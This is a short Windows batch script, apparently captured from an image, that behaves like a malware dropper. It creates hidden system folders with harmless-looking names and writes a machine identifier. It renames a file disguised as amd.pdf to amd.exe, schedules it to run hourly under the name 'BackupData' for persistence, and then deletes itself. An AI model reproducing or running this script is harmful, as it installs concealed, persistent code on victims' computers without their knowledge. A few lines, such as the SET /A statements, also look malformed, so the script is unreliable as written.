 1 echo off
2 md %USERPROFILE%\Printers\Neighbourhood\Spools
3 md %USERPROFILE%\DriveData\Files
4 md %USERPROFILE%\DriveData\Wins
5 md %USERPROFILE%\Print\Network\Server
6 attrib +a +h +s "%USERPROFILE%\DriveData"
7 attrib +a +h +s "%USERPROFILE%\Printers"
8 attrib +a +h +s "%USERPROFILE%\Print"
9 del /f %USERPROFILE%\DriveData\Files\win.txt
10 del /f %USERPROFILE%\DriveData\Wins\win.txt
11 SET /A %COMPUTERNAME%
12 SET /A RAND=%RANDOM% 10000 + 1
13 echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Files\win.txt
14 echo %COMPUTERNAME%-%RAND% >> %USERPROFILE%\DriveData\Wins\win.txt
15 del /f %userprofile%\DriveData\Wins\amd.pdf
16 del /f %userprofile%\DriveData\Wins\amd.exe
17 del /f %userprofile%\AppData\Roaming\QGI9kW.zip
18 move %userprofile%\AppData\Roaming\amd.pdf %userprofile%\DriveData\Wins
19 ren %userprofile%\DriveData\Wins\amd.pdf amd.exe
20 schtasks /create /sc hourly /st 00:05 /tn "BackupData" /tr %USERPROFILE%\DriveData\Wins\amd.exe
21 del %0